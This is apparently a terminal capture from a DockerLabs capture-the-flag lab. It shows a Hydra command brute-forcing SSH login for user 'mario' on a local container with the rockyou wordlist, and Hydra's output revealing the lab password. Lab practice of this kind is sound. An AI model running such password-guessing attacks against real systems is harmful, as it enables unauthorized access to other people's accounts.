 (yorve㉿kali)-[~/Desktop/dockerlabs/trust]
$ hydra -l mario -P /usr/share/wordlists/rockyou.txt 172.18.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-28 08:05:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries pe
r task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2 login: mario password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 08:05:13